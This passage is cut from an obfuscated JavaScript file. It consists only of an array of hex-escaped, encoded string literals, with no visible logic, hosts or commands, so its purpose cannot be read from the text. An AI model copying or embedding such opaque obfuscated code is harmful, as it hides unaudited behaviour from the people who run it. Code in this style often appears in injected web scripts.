6a\x57\x36\x4f','\x76\x6d\x6f\x65\x76\x71','\x43\x65\x78\x63\x55\x38\x6f\x30\x57\x35\x4e\x64\x4b\x4e\x4b\x6e\x57\x4f\x56\x64\x52\x72\x30','\x57\x50\x61\x6e\x62\x6d\x6f\x54\x57\x37\x43','\x64\x43\x6f\x6f\x62\x43\x6b\x66\x57\x4f\x33\x64\x54\x49\x74\x64\x47\x38\x6b\x56','\x41\x38\x6f\x38\x57\x35\x70\x63\x50\x5a\x34','\x57\x35\x69\x31\x57\x34\x43\x55\x71\x61','\x77\x73\x75\x4a\x57\x50\x56\x64\x48\x71','\x6e\x4a\x53\x64\x76\x43\x6f\x5a','\x57\x34\x34\x58\x57\x51\x53\x62\x6c\x57','\x57\x51\x43\x59\x42\x6d\x6f\x4b\x57\x34\x57','\x57\x35\x50\x69\x57\x4f\x75\x63\x57\x51\x4b\x59\x6d\x68\x78\x63\x4f\x6d\x6f\x44','\x57\x52\x47\x35\x68\x53\x6f\x79\x57\x36\x54\x33\x6c\x6d\x6b\x32\x57\x36\x6a\x35\x72\x71','\x57\x4f\x57\x4e\x57\x4f\x6d\x32\x64\x59\x38','\x57\x35\x47\x74\x57\x52\x61\x31\x66\x71','\x6e\x57\x46\x64\x56\x38\x6b\x54','\x57\x34\x70\x64\x53\x38\x6f\x32\x43\x61','\x57\x35\x6d\x66\x57\x50\x79\x2b\x57\x36\x38','\x76\x4a\x58\x37\x76\x38\x6b\x32','\x57\x51\x6d\x73\x57\x51\x42\x64\x49\x48\x4f','\x46\x6d\x6f\x36\x57\x36\x2f\x63\x4f\x61\x43','\x57\x52\x4f\x35\x57\x51\x6d\x38\x6e\x57','\x76\x6d\x6b\x68\x57\x52\x76\x45\x57\x52\x68\x64\x4b\x38\x6b\x64\x41\x59\x53\x77\x57\x37\x58\x37\x57\x4f\x74\x63\x4b\x38\x6b\x45\x57\x37\x78\x64\x4e\x33\x50\x65\x6f\x78\x5a\x63\x4f\x38\x6b\x6e\x57\x50\x42\x64\x4a\x6d\x6b\x72\x6b\x38\x6f\x53\x57\x4f\x5a\x64\x51\x6d\x6b\x34\x6b\x38\x6f\x45\x57\x4f\x33\x64\x56\x33\x4c\x44\x61\x72\x4a\x64\x52\x78\x47\x4e\x57\x52\x6d\x52\x57\x37\x33\x63\x4d\x30\x7a\x30\x62\x4e\x74\x63\x4e\x31\x6d\x33\x7a\x75\x6d\x64\x67\x58\x46\x63\x49\x38\x6f\x54\x77\x43\x6f\x6a\x76\x43\x6b\x68\x57\x52\x72\x46\x57\x37\x37\x64\x4f\x63\x4c\x69\x57\x35\x76\x52\x57\x4f\x61\x35','\x57\x35\x68\x64\x54\x53\x6f\x32\x79\x4b\x57','\x57\x35\x78\x63\x47\x4c\x54\x4d\x41\x43\x6f\x53\x64\x47','\x57\x35\x43\x64\x57\x51\x71\x34\x57\x35\x31\x71\x44\x6d\x6f\x37\x57\x35\x34\x31\x57\x34\x4c\x5a','\x72\x66\x31\x34\x57\x50\x75\x30','\x57\x36\x47\x39\x57\x35\x4b\x48\x42\x71','\x44\x38\x6f\x58\x57\x37\x78\x64\x53\x49\x34','\x72\x58\x46\x63\x48\x38\x6b\x6d\x57\x34\x2f\x64\x56\x53\x6b\x76','\x57\x52\x61\x6c\x57\x50\x57\x6a\x77\x57','\x76\x53\x6f\x49\x57\x36\x2f\x64\x4d\x73\x5a\x63\x52\x53\x6b\x75\x44\x38\x6f\x2f\x57\x37\x42\x63\x49\x43\x6b\x70\x57\x36\x35\x59\x78\x64\x68\x64\x51\x57\x30\x2f\x79\x73\x72\x57\x57\x34\x39\x38','\x77\x5a\x31\x70\x57\x4f\x4e\x63\x54\x71','\x57\x37\x4a\x63\x51\x6d\x6f\x42\x57\x50\x7a\x6c\x62\x61','\x57\x34\x4f\x4f\x57\x51\x47\x78\x66\x53\x6f\x74\x6e\x61','\x6e\x53\x6f\x30\x57\x51\x52\x63\x55\x6d\x6b\x55','\x43\x68\x43\x48\x57\x52\x5a\x63\x51\x61','\x57\x37\x2f\x63\x52\x4b\x4e\x63\x48\x38\x6b\x74','\x57\x34\x6a\x42\x57\x34\x2f\x63\x52\x4c\x4a\x63\x51\x58\x34\x47\x57\x34\x70\x63\x51\x4c\x66\x61\x46\x5a\x39\x51\x6f\x53\x6f\x41\x57\x36\x35\x55\x42\x53\x6f\x67\x57\x4f\x4b\x57\x6d\x38\x6f\x4c\x57\x37\x4e\x63\x53\x43\x6f\x33\x76\x53\x6b\x4a\x57\x4f\x65\x4c\x57\x34\x64\x64\x4f\x5a\x6c\x63\x50\x38\x6f\x46\x57\x52\x53\x58\x57\x50\x58\x35\x57\x50\x71\x47\x57\x35\x43\x49\x57\x50\x66\x42\x66\x43\x6b\x49\x57\x52\x6c\x64\x52\x58\x78\x64\x51\x75\x61','\x57\x37\x5a\x63\x47\x4e\x61\x5a\x57\x4f\x79','\x57\x34\x57\x2f\x57\x52\x79\x42\x62\x43\x6f\x74','\x57\x52\x52\x64\x4a\x32\x56\x63\x55\x6d\x6b\x49\x57\x36\x54\x61\x57\x34\x71','\x66\x61\x42\x64\x48\x43\x6b\x78\x57\x50\x71','\x57\x37\x2f\x64\x54\x77\x39\x73\x57\x50\x66\x39\x57\x35\x65\x55\x6e\x75\x6c\x64\x50\x61','\x57\x4f\x2f\x63\x50\x68\x57\x31\x6f\x53\x6f\x4c\x78\x43\x6b\x77\x67\x59\x70\x64\x55\x4a\x69','\x71\x53\x6b\x38\x57\x4f\x44\x69\x45\x61','\x57\x52\x75\x32\x79\x53\x6f\x55\x57\x36\x38\x61\x41\x38\x6b\x72\x6a\x76\x76\x64\x57\x51\x54\x37\x57\x37\x57\x55\x74\x30\x71\x64\x57\x36\x33\x63\x51\x53\x6b\x4d\x57\x51\x69\x67\x57\x52\x79','\x57\x4f\x34\x37\x57\x50\x34\x57\x67\x47\x34\x44\x71\x57','\x74\x6d\x6f\x46\x45\x4d\x5a\x63\x53\x57','\x57\x37\x37\x63\x56\x38\x6f\x62\x57\x50\x62\x65\x66\x61','\x41\x48\x54\x2b\x78\x71','\x44\x76\x62\x34\x57\x52\x65\x41','\x72\x72\x33\x63\x4b\x38\x6b\x4f\x57\x35\x56\x64\x53\x43\x6b\x6a','\x57\x36\x38\x42\x78\x49\x65\x34','\x66\x38\x6f\x71\x62\x38\x6b\x6a\x57\x4f\x53','\x74\x72\x53\x41\x57\x4f\x4a\x64\x4c\x6d\x6b\x58','\x77\x6d\x6f\x6f\x78\x4d\x34\x53','\x57\x50\x61\x43\x57\x34\x66\x78\x57\x50\x38','\x72\x43\x6f\x31\x57\x37\x6c\x64\x55\x57','\x45\x77\x7a\x4c\x57\x52\x30\x33','\x57\x50\x69\x4f\x69\x38\x6b\x6d\x57\x4f\x38\x37\x57\x50\x50\x6c\x57\x34\x71','\x57\x51\x6d\x42\x41\x6d\x6f\x6f\x57\x52\x62\x2f','\x57\x34\x52\x64\x4a\x32\x44\x4e\x57\x50\x65','\x57\x34\x4a\x63\x4d\x32\x38\x57\x57\x4f\x46\x64\x4b\x62\x42\x64\x4c\x65\x4a\x63\x4b\x61','\x57\x51\x4b\x68\x76\x6d\x6f\x69\x57\x52\x39\x56\x57\x50\x4e\x64\x4a\x5a\x7a\x73\x57\x37\x42\x64\x53\x47','\x57\x52\x4b\x50\x64\x6d\x6f\x65\x57\x36\x31\x58\x61\x38\x6b\x30\x57\x36\x4f','\x78\x38\x6b\x4a\x57\x4f\x6a\x6c\x74\x57','\x6b\x4a\x75\x41\x73\x53\x6f\x4b','\x57\x51\x4f\x70\x57\x52\x42\x64\x4e\x4a\x53','\x57\x51\x53\x71\x6b\x6d\x6f\x2b\x57\x35\x75','\x69\x43\x6b\x4c\x57\x36\x74\x64\x4a\x67\x65\x57\x6a\x57','\x57\x4f\x56\x64\x48\x38\x6b\x33\x57\x50\x69\x7a','\x41\x72\x7a\x53\x75\x38\x6b\x4c','\x57\x51\x79\x4c\x57\x52\x75\x5a\x74\x6d\x6b\x6a\x6e\x61','\x75\x38\x6f\x6a\x78\x75\x57\x39\x57\x4f\x30','\x62\x74\x61\x43\x73\x53\x6b\x41','\x57\x51\x65\x56\x57\x52\x30\x48\x76\x53\x6b\x6a\x6a\x71','\x57\x37\x71\x58\x76\x62\x38\x52','\x6d\x68\x44\x74\x57\x4f\x4f\x38\x66\x38\x6f\x73\x57\x34\x43\x32\x42\x74\x66\x4f\x57\x50\x39\x65\x64\x38\x6b\x56\x57\x35\x50\x69\x57\x34\x37\x63\x4a\x47','\x57\x36\x68\x63\x4b\x67\x52\x63\x47\x47','\x57\x36\x69\x55\x57\x50\x65\x36\x57\x36\x30','\x57\x34\x71\x31\x6c\x6d\x6b\x51\x57\x37\x43','\x57\x35\x68\x63\x54\x4d\x5a\x63\x55\x74\x50\x61\x57\x34\x7a\x6c\x67\x6d\x6f\x45\x74\x6d\x6b\x33\x6d\x53\x6f\x45\x57\x52\x78\x63\x48\x4b\x37\x64\x55\x6d\x6f\x45\x57\x50\x6a\x73\x57\x36\x4a\x64\x47\x38\x6b\x4e\x75\x53\x6f\x36\x57\x35\x61\x66\x57\x34\x5a\x64\x4a\x6d\x6f\x78\x6c\x38\x6b\x41\x65\x33\x70\x64\x4c\x64\x33\x63\x4e\x76\x46\x64\x54\x77\x74\x64\x4f\x43\x6b\x34\x62\x49\x6c\x64\x47\x53\x6b\x58\x67\x71\x75\x4e\x57\x50\x39\x55\x57\x52\x6d\x63\x70\x38\x6b\x30\x57\x35\x61\x72\x77\x53\x6b\x79\x64\x6d\x6f\x75\x64\x6d\x6f\x64\x57\x52\x62\x38\x57\x35\x4b\x34\x57\x37\x78\x63\x4e\x6d\x6f\x6d\x6f\x43\x6f\x41\x6f\x72\x43\x32\x57\x35\x56\x63\x4f\x4e\x4e\x64\x54\x53\x6b\x2b\x57\x37\x42\x64\x49\x61\x42\x63\x4a\x6d\x6f\x79\x57\x34\x33\x63\x4c\x6d\x6f\x62\x57\x4f\x72\x49\x57\x36\x43\x6f\x61\x71\x65','\x57\x51\x57\x4f\x6b\x6d\x6f\x2f\x57\x34\x4b','\x71\x31\x35\x77\x62\x53\x6b\x49','\x64\x38\x6b\x35\x57\x34\x5a\x64\x52\x4c\x61','\x42\x43\x6b\x42\x57\x51\x7a\x76\x74\x71','\x73\x38\x6f\x2f\x73\x32\x56\x63\x56\x61','\x62\x43\x6f\x65\x64\x38\x6b\x4c\x57\x4f\x4e\x64\x48\x59\x2f\x64\x4a\x38\x6b\x78\x57\x51\x30\x47\x43\x43\x6f\x58\x66\x53\x6b\x44\x42\x47','\x57\x34\x68\x63\x4e\x33\x66\x7a\x77\x71','\x70\x43\x6b\x68\x57\x36\x68\x64\x4b\x33\x4f','\x75\x38\x6f\x37\x77\x78\x2f\x63\x4e\x57','\x57\x50\x4b\x7a\x46\x53\x6f\x56\x57\x52\x30','\x57\x4f\x42\x63\x4f\x68\x71\x36\x6f\x53\x6f\x4c\x44\x47','\x57\x4f\x62\x4d\x57\x36\x56\x64\x56\x31\x74\x64\x4c\x43\x6b\x61\x6e\x71','\x71\x53\x6f\x69\x41\x76\x47\x66\x57\x52\x61\x64\x62\x43\x6f\x4e\x61\x38\x6b\x6d\x41\x38\x6f\x74','\x42\x76\x44\x39\x57\x51\x6d\x55','\x44\x38\x6f\x2f\x57\x35\x2f\x64\x56\x63\x53','\x61\x74\x75\x2b\x76\x53\x6f\x30\x57\x50\x47\x78\x57\x50\x31\x4d\x57\x52\x61','\x57\x52\x64\x64\x53\x32\x42\x63\x56\x74\x47','\x7a\x74\x33\x63\x54\x43\x6b\x2f\x57\x36\x6d','\x42\x76\x50\x35\x70\x71','\x68\x49\x50\x6a\x66\x57\x46\x64\x4c\x74\x2f\x63\x47\x43\x6b\x53\x73\x38\x6f\x79\x57\x50\x58\x47\x79\x47\x74\x64\x4d\x57','\x57\x51\x4b\x57\x62\x38\x6f\x75\x57\x37\x69','\x74\x59\x35\x42\x71\x43\x6b\x39\x57\x4f\x34\x5a\x78\x38\x6f\x34\x44\x31\x75\x31','\x72\x63\x4f\x65\x57\x35\x66\x41','\x7a\x71\x6a\x32\x75\x49\x75','\x57\x51\x79\x79\x61\x43\x6f\x35\x57\x37\x43','\x57\x34\x64\x64\x50\x43\x6f\x2f\x75\x32\x4f','\x57\x51\x30\x56\x57\x52\x69\x4e\x73\x38\x6b\x72','\x79\x59\x4b\x7a\x57\x35\x66\x6a','\x65\x38\x6f\x75\x57\x34\x6d\x42\x57\x35\x4f','\x6f\x6d\x6b\x66\x57\x35\x48\x67\x6f\x72\x7a\x37\x45\x48\x4b','\x57\x34\x2f\x63\x49\x33\x4f\x54\x57\x4f\x42\x64\x4d\x63\x70\x64\x4c\x67\x37\x63\x48\x63\x33\x63\x54\x78\x74\x63\x4c\x61','\x67\x43\x6f\x63\x57\x50\x70\x63\x50\x38\x6b\x41\x76\x6d\x6b\x49','\x63\x62\x43\x36\x41\x38\x6b\x71\x57\x34\x54\x41\x57\x50\x2f\x64\x4f\x53\x6f\x6d','\x57\x50\x38\x57\x57\x35\x7a\x46\x74\x4e\x54\x70\x64\x32\x56\x63\x4d\x53\x6f\x53\x57\x34\x71\x31\x46\x53\x6f\x54\x64\x57\x50\x52\x57\x37\x7a\x54\x62\x6d\x6b\x42\x65\x53\x6b\x6e\x66\x77\x52\x63\x50\x74\x6e\x30\x6c\x43\x6b\x31\x73\x53\x6b\x6a\x57\x35\x68\x64\x4d\x77\x71\x79\x57\x36\x6e\x48\x57\x51\x39\x63\x6f\x76\x70\x63\x49\x6d\x6b\x4b\x57\x51\x6a\x68\x72\x4c\x38\x32\x78\x43\x6f\x42\x75\x53\x6f\x53\x78\x30\x37\x63\x53\x47\x35\x31\x57\x50\x38\x63\x57\x35\x46\x63\x53\x67\x30\x52\x64\x6d\x6f\x4b\x42\x4c\x66\x52\x69\x43\x6b\x62\x57\x34\x5a\x63\x50\x53\x6b\x61\x57\x34\x34\x68\x57\x37\x42\x63\x49\x43\x6b\x69\x57\x37\x54\x52\x61\x76\x78\x63\x48\x66\x74\x64\x4d\x4e\x68\x63\x53\x65\x6c\x64\x53\x31\x6c\x63\x4e\x66\x54\x50\x57\x52\x4a\x64\x4e\x38\x6f\x68\x57\x35\x56\x64\x56\x4c\x62\x52\x73\x43\x6f\x35\x57\x50\x5a\x63\x50\x6d\x6f\x69\x57\x52\x4a\x64\x49\x65\x62\x4c\x61\x63\x35\x43\x57\x36\x43\x76\x57\x4f\x43\x59\x57\x36\x38\x5a\x57\x4f\x57\x39\x78\x6d\x6b\x47\x70\x38\x6f\x31\x57\x51\x6c\x63\x55\x43\x6f\x54\x6a\x67\x7a\x36\x57\x4f\x34\x69\x57\x37\x6c\x63\x4b\x6d\x6b\x4d\x57\x37\x39\x34\x57\x50\x35\x71\x71\x53\x6f\x4e\x57\x51\x70\x64\x53\x30\x74\x63\x4e\x47\x57\x36\x43\x43\x6b\x65\x57\x34\x66\x45\x42\x66\x4f\x45\x6d\x4d\x64\x64\x50\x43\x6f\x68\x57\x35\x53\x4a\x6c\x6d\x6f\x55\x6e\x49\x4c\x4b\x79\x6d\x6f\x47\x76\x57\x56\x64\x55\x72\x4f\x57\x63\x38\x6f\x30\x75\x47\x2f\x64\x4e\x4a\x66\x30\x43\x4e\x6e\x67\x6b\x43\x6b\x30\x57\x4f\x61\x6a\x57\x36\x5a\x63\x48\x68\x33\x64\x51\x43\x6f\x58\x57\x36\x46\x63\x56\x38\x6b\x34\x57\x51\x52\x63\x51\x43\x6b\x55\x57\x4f\x70\x64\x47\x58\x68\x64\x4f\x49\x33\x64\x54\x38\x6f\x75\x57\x50\x78\x63\x50\x32\x57\x66\x41\x6d\x6f\x44\x57\x51\x38\x38\x69\x65\x76\x6a\x61\x4a\x6c\x63\x4b\x61\x6c\x63\x4f\x6d\x6b\x73\x6f\x49\x79\x4b\x57\x34\x46\x64\x50\x64\x6c\x64\x4b\x6d\x6b\x47\x57\x51\x50\x55\x57\x51\x70\x63\x52\x63\x74\x64\x4f\x78\x74\x64\x4c\x47\x33\x63\x49\x43\x6f\x6d\x57\x36\x47\x38\x64\x38\x6b\x33\x57\x35\x5a\x64\x4c\x6d\x6f\x68\x41\x53\x6b\x37\x45\x78\x6a\x6c\x69\x43\x6f\x70\x45\x38\x6f\x5a\x57\x52\x61\x41\x57\x36\x42\x63\x53\x38\x6f\x6b\x79\x53\x6b\x4e\x69\x72\x61\x38\x45\x38\x6f\x30\x57\x35\x70\x64\x51\x38\x6b\x52\x65\x6d\x6b\x55\x57\x35\x50\x65\x71\x4d\x35\x6f\x57\x34\x66\x69\x46\x38\x6f\x7a\x77\x74\x31\x32\x57\x52\x4e\x64\x4d\x53\x6b\x4e\x57\x4f\x70\x64\x4b\x6d\x6b\x49\x57\x51\x5a\x63\x4b\x30\x50\x36\x63\x43\x6b\x38\x57\x36\x65\x78\x63\x65\x74\x64\x53\x57\x31\x55\x57\x51\x72\x6e\x57\x52\x61\x6b\x57\x37\x72\x62\x57\x35\x64\x64\x4d\x43\x6b\x6d\x57\x50\x50\x79\x6a\x53\x6b\x4b\x57\x35\x7a\x57\x57\x50\x46\x63\x4d\x63\x4c\x44\x64\x43\x6b\x75\x57\x4f\x4e\x63\x4d\x72\x31\x49\x42\x32\x6d\x4e\x57\x51\x33\x63\x56\x43\x6f\x7a\x57\x36\x44\x33\x57\x35\x54\x37\x6d\x43\x6b\x51\x44\x61\x4b\x4a\x57\x50\x4f\x56\x64\x66\x2f\x64\x49\x4c\x74\x63\x47\x66\x42\x64\x4c\x62\x33\x63\x54\x6d\x6b\x69\x57\x34\x71\x35\x57\x52\x53\x31\x70\x53\x6f\x35\x79\x4e\x4f\x49\x44\x58\x4f\x4f\x69\x53\x6f\x34\x75\x53\x6f\x36\x57\x35\x4c\x42\x66\x5a\x66\x53\x46\x4e\x6c\x64\x4f\x6d\x6b\x67\x62\x6d\x6b\x4b\x57\x51\x56\x64\x49\x6d\x6b\x50\x66\x47\x31\x64\x70\x43\x6b\x31\x57\x51\x61\x6e\x57\x52\x31\x6b\x6b\x4c\x30\x67\x57\x35\x34\x2b\x66\x6d\x6b\x61\x45\x38\x6f\x48\x57\x35\x50\x46\x57\x35\x42\x64\x53\x6d\x6b\x2f\x79\x38\x6f\x4e\x57\x50\x38\x2f\x57\x34\x62\x67\x57\x50\x33\x64\x51\x6d\x6b\x47\x57\x52\x74\x63\x4c\x6d\x6f\x64\x57\x51\x52\x63\x48\x48\x58\x6d\x57\x51\x53\x67\x6a\x6d\x6b\x65\x57\x50\x52\x63\x4e\x66\x37\x63\x56\x65\x42\x64\x52\x67\x4a\x64\x48\x30\x64\x63\x52\x64\x33\x63\x4a\x43\x6b\x41\x57\x51\x4e\x64\x50\x6d\x6b\x68\x57\x34\x69\x64\x7a\x47\x6d\x67\x57\x50\x62\x4d\x57\x34\x6a\x4a\x6b\x30\x44\x68\x57\x4f\x78\x64\x56\x33\x6a\x6a\x57\x37\x4a\x64\x4a\x59\x58\x79\x76\x57\x53\x6a\x75\x53\x6b\x6d\x73\x53\x6b\x70\x44\x38\x6b\x67\x57\x50\x6c\x63\x51\x38\x6f\x46\x7a\x57\x2f\x64\x56\x4d\x37\x64\x4c\x73\x2f\x63\x50\x76\x57\x61\x57\x36\x46\x64\x49\x63\x79\x4f\x44\x4a\x4e\x64\x53\x6d\x6b\x52\x57\x34\x76\x53\x62\x53\x6f\x5a\x41\x43\x6f\x59\x6d\x53\x6b\x63\x77\x59\x6d\x6a\x57\x34\x6e\x48\x42\x43\x6f\x43\x76\x43\x6f\x67\x57\x34\x37\x64\x52\x48\x6c\x64\x52\x43\x6b\x5a\x63\x4d\x72\x65\x57\x36\x4a\x63\x55\x32\x47\x49\x45\x4c\x6e\x7a\x57\x36\x6d\x61\x70\x6d\x6b\x7a\x6a\x4e\x56\x63\x50\x6d\x6f\x71\x57\x35\x61\x54\x57\x52\x4c\x66\x57\x35\x6c\x64\x4a\x6d\x6f\x4f\x76\x78\x78\x63\x52\x47\x31\x6a\x65\x63\x42\x63\x47\x31\x74\x64\x53\x63\x57\x41\x57\x51\x52\x64\x4f\x43\x6f\x45\x63\x53\x6f\x4a\x69\x33\x70\x64\x4c\x65\x72\x65\x57\x52\x68\x64\x55\x38\x6f\x42\x76\x6d\x6b\x48\x57\x51\x46\x63\x54\x6d\x6f\x53\x62\x6d\x6f\x76\x57\x4f\x33\x63\x49\x75\x71\x58\x57\x52\x78\x64\x54\x43\x6b\x43\x57\x4f\x6d\x4a\x57\x34\x74\x64\x4f\x6d\x6f\x55\x43\x43\x6f\x52\x71\x68\x42\x63\x4a\x6d\x6f\x66\x68\x66\x74\x63\x52\x4a\x31\x4a\x57\x52\x74\x63\x4c\x6d\x6b\x31\x57\x52\x4a\x64\x4b\x53\x6b\x61\x57\x34\x35\x79\x57\x37\x56\x64\x49\x38\x6b\x63\x64\x43\x6f\x39\x46\x53\x6b\x6f\x78\x61\x78\x63\x4f\x75\x78\x64\x52\x62\x62\x76\x57\x52\x52\x63\x50\x53\x6f\x52\x71\x31\x5a\x64\x54\x53\x6b\x7a\x57\x34\x70\x63\x47\x65\x4a\x63\x4f\x53\x6b\x2f\x6b\x6d\x6b\x72\x64\x30\x68\x63\x50\x33\x50\x64\x44\x43\x6b\x33\x57\x37\x43\x71\x57\x4f\x78\x64\x4d\x6d\x6f\x77\x41\x53\x6b\x6b\x77\x43\x6b\x45\x57\x4f\x68\x63\x53\x38\x6f\x33\x57\x52\x4f\x53\x6f\x76\x70\x63\x4d\x32\x39\x50\x77\x53\x6f\x6d\x57\x36\x4b\x57\x61\x77\x64\x64\x4a\x6d\x6f\x67\x79\x38\x6b\x66\x57\x50\x57\x61\x57\x37\x6d\x39\x57\x34\x47\x72\x57\x37\x6c\x63\x4b\x30\x6c\x64\x47\x61\x44\x6d\x73\x38\x6b\x30\x57\x37\x2f\x64\x53\x61\x52\x63\x4f\x6d\x6b\x77\x57\x52\x4b\x70\x57\x37\x39\x74\x57\x36\x54\x68\x57\x4f\x64\x63\x4e\x6d\x6f\x59\x46\x4a\x4e\x64\x4a\x43\x6b\x43\x77\x63\x6a\x38\x57\x4f\x43\x62\x57\x50\x37\x63\x4b\x43\x6f\x53\x78\x43\x6b\x2f\x57\x51\x78\x64\x4b\x6d\x6b\x74\x78\x75\x6d\x4d\x61\x53\x6f\x30\x6e\x38\x6b\x57\x78\x77\x71\x4d\x57\x4f\x6c\x64\x53\x53\x6f\x52\x70\x4a\x79\x68\x57\x51\x4e\x64\x4d\x38\x6b\x6a\x57\x52\x72\x36\x73\x4e\x5a\x64\x56\x71\x74\x64\x50\x43\x6b\x75\x57\x4f\x2f\x64\x4d\x78\x74\x64\x4b\x63\x35\x7a\x7a\x4a\x30\x50\x43\x31\x4b\x58\x57\x34\x56\x64\x4d\x38\x6b\x2f\x6c\x43\x6f\x69\x57\x36\x6e\x33\x57\x35\x70\x64\x50\x38\x6f\x59\x65\x47\x6d\x74\x57\x37\x65\x2f\x72\x43\x6f\x6c\x57\x51\x47\x32\x57\x36\x5a\x63\x4b\x57\x78\x63\x47\x75\x2f\x63\x50\x66\x74\x63\x49\x43\x6b\x37\x41\x6d\x6f\x78\x57\x34\x47\x63\x57\x35\x61\x38\x66\x71\x65\x64\x57\x34\x76\x77\x45\x6d\x6f\x50\x57\x50\x39\x31\x57\x35\x74\x63\x51\x64\x57\x52\x66\x43\x6f\x38\x6a\x31\x42\x64\x49\x62\x4e\x64\x4f\x53\x6b\x41\x57\x50\x66\x63\x57\x36\x71\x2f\x70\x61\x5a\x64\x4f\x58\x72\x73\x57\x37\x46\x63\x49\x72\x2f\x63\x4a\x6d\x6b\x44\x57\x4f\x66\x44\x57\x37\x43\x4e\x57\x51\x47\x48\x41\x67\x72\x68\x57\x34\x52\x64\x48\x6d\x6f\x35\x57\x52\x58\x73\x57\x51\x69\x6b\x57\x52\x52\x64\x50\x53\x6b\x42\x57\x35\x65\x78\x75\x33\x57\x64\x79\x75\x52\x64\x48\x59\x42\x63\x54\x5a\x66\x73\x74\x57\x46\x64\x54\x6d\x6f\x46\x65\x32\x6e\x64\x57\x51\x50\x4a\x45\x48\x4e\x64\x4f\x43\x6f\x51\x57\x36\x39\x68\x61\x72\x56\x64\x4c\x6d\x6b\x6e\x57\x37\x53\x79\x57\x51\x75\x69\x57\x51\x75\x6d\x72\x31\x4a\x64\x4e\x57\x78\x63\x4a\x43\x6f\x51\x57\x50\x42\x64\x47\x47\x52\x63\x52\x72\x78\x64\x55\x43\x6b\x69\x57\x36\x35\x53\x57\x4f\x78\x63\x4d\x38\x6b\x47\x41\x43\x6b\x69\x76\x53\x6f\x72\x68\x38\x6f\x76\x57\x52\x70\x64\x4c\x43\x6b\x49\x67\x74\x78\x64\x51\x4d\x2f\x64\x53\x78\x38\x56\x57\x34\x44\x52\x78\x6d\x6b\x62\x6c\x72\x31\x78\x67\x6d\x6f\x4a\x57\x50\x37\x64\x49\x32\x46\x63\x56\x38\x6b\x4d\x57\x35\x38\x51\x79\x6d\x6b\x6b\x41\x30\x43\x33\x66\x6d\x6f\x4b\x57\x50\x38\x46\x75\x6d\x6b\x58\x6d\x6d\x6f\x72\x57\x36\x72\x45\x61\x75\x70\x63\x51\x73\x54\x71\x57\x4f\x66\x7a\x42\x6d\x6f\x30\x68\x59\x75\x48\x57\x36\x75\x36\x6f\x6d\x6f\x38\x57\x37\x43\x4b\x77\x57\x44\x6a\x78\x75\x6c\x64\x4f\x4e\x4c\x58\x57\x50\x4c\x46\x69\x6d\x6b\x54\x57\x34\x62\x64\x57\x50\x34\x57\x57\x36\x31\x51\x79\x43\x6b\x57\x57\x51\x39\x38\x57\x50\x35\x5a\x57\x4f\x39\x59\x57\x4f\x6e\x71\x72\x43\x6b\x71\x57\x4f\x6a\x58\x66\x59\x6a\x65\x6c\x67\x56\x64\x4e\x31\x42\x63\x53\x4a\x31\x43\x46\x5a\x2f\x63\x4d\x5a\x30\x64\x57\x51\x4e\x64\x4e\x53\x6b\x53\x57\x34\x47\x5a\x63\x43\x6b\x56\x68\x61\x35\x41\x78\x4d\x47\x43\x57\x37\x46\x64\x4b\x6d\x6f\x53\x57\x51\x4e\x64\x47\x38\x6b\x77\x57\x35\x6e\x68\x61\x38\x6b\x32\x57\x4f\x79\x38\x57\x34\x64\x64\x50\x59\x38\x70\x57\x36\x52\x64\x48\x67\x39\x70\x6a\x31\x6e\x56\x64\x63\x62\x6e\x57\x34\x48\x61\x57\x52\x64\x64\x51\x59\x79\x65\x76\x76\x64\x64\x54\x31\x4f\x43\x41\x6d\x6b\x79\x57\x52\x2f\x64\x48\x58\x61\x48\x71\x43\x6b\x55\x57\x34\x66\x33\x42\x72\x76\x46\x57\x35\x2f\x63\x49\x67\x69\x56\x6b\x77\x4f\x79\x57\x36\x56\x64\x50\x66\x52\x64\x47\x38\x6b\x2f\x69\x64\x4c\x55\x57\x51\x42\x64\x48\x47\x6d\x30\x57\x51\x54\x51\x42\x4b\x65\x71\x66\x30\x4f\x53\x6c\x43\x6f\x48\x66\x38\x6f\x79\x57\x52\x74\x63\x4b\x57\x5a\x64\x4e\x38\x6b\x32\x66\x6d\x6b\x61\x57\x34\x68\x64\x54\x76\x35\x4e\x69\x43\x6b\x76\x67\x33\x6a\x4a\x64\x6d\x6f\x4d\x71\x62\x44\x5a\x57\x51\x74\x63\x50\x4d\x52\x63\x4b\x4e\x4f\x46\x41\x4e\x35\x43\x57\x35\x76\x4f\x57\x51\x4f\x4a\x77\x38\x6f\x35\x57\x36\x7a\x63\x57\x34\x4f\x67\x57\x35\x79\x74\x68\x6d\x6f\x75\x44\x67\x4c\x7a\x57\x36\x6c\x63\x4d\x68\x30\x35\x76\x38\x6f\x38\x41\x75\x6c\x63\x48\x64\x72\x71\x70\x53\x6b\x48\x57\x50\x74\x64\x48\x6d\x6f\x68\x6d\x77\x6c\x63\x55\x65\x6d\x2f\x72\x38\x6b\x71\x57\x4f\x34\x52\x45\x53\x6f\x34\x57\x34\x70\x63\x54\x57\x68\x64\x4f\x4d\x6a\x7a\x7a\x38\x6b\x65\x57\x35\x39\x61\x57\x34\x56\x63\x4d\x43\x6b\x67\x62\x6d\x6b\x45\x57\x51\x68\x63\x4d\x38\x6b\x33\x61\x43\x6b\x48\x6a\x43\x6f\x4f\x6b\x67\x4e\x64\x4f\x53\x6f\x4a\x66\x4b\x54\x59\x6b\x43\x6b\x77\x41\x76\x61\x56\x57\x50\x57\x43\x57\x34\x71\x63\x41\x4b\x34\x4e\x6f\x4b\x4a\x64\x55\x4e\x75\x6d\x57\x37\x2f\x63\x56\x6d\x6f\x62\x67\x6d\x6f\x4a\x57\x34\x72\x4d\x57\x51\x30\x61\x65\x72\x4c\x2f\x57\x35\x4f\x62\x57\x50\x65\x71\x75\x47\x65\x64\x73\x43\x6b\x62\x6f\x43\x6f\x6c\x57\x52\x5a\x64\x4e\x4c\x34\x33\x66\x6d\x6f\x76\x57\x50\x38\x49\x67\x38\x6b\x42\x6d\x59\x76\x2f\x57\x4f\x68\x64\x4e\x77\x4e\x64\x49\x72\x78\x64\x55\x43\x6b\x36\x43\x61\x70\x63\x4d\x61\x57\x6b\x46\x68\x69\x71\x57\x36\x6c\x64\x4a\x38\x6b\x66\x46\x38\x6b\x39\x68\x74\x6e\x65\x57\x50\x6e\x39\x57\x52\x74\x63\x4f\x6d\x6f\x68\x72\x38\x6f\x70\x57\x37\x48\x37\x57\x51\x42\x63\x48\x38\x6b\x74\x71\x33\x64\x63\x52\x53\x6f\x4e\x79\x74\x48\x45\x57\x52\x56\x64\x55\x38\x6f\x33\x69\x43\x6b\x5a\x57\x36\x65\x7a\x6d\x48\x52\x63\x53\x6